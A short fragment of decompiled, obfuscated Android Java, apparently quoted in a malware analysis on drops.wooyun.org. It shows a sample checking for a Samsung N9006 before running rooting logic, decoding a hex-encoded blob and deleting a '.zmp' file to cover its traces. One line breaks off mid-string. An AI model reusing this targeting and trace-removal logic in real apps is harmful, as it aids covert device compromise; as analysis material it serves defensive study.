 if(!Build.BRAND.toLowerCase().contains("samsung".toLowerCase()) || !Build.MODEL.toLowerCase().contains("n9006"
.toLowerCase())) {
if(a.c) {
return;
}
a.c = true;
this.b.do_something_about_root(false, 2);
return;
}
byte[] v0_1 = this.a.d(String.valueOf(String.valueOf(d.a()) + e.a()) + "1053FA0B3A92EA19EF92D308EA71C9AB4779ACB5E93680D69BD5A171A03B4A08F2A225DB6132014C044CF88B5
File v1 = new File(com.wksnkys7.rtmst.a.e.get_dot_zmp(this.a.a));
if(v1 != null && (v1.exists())) {
v1.delete();
}
drops.wooyun.org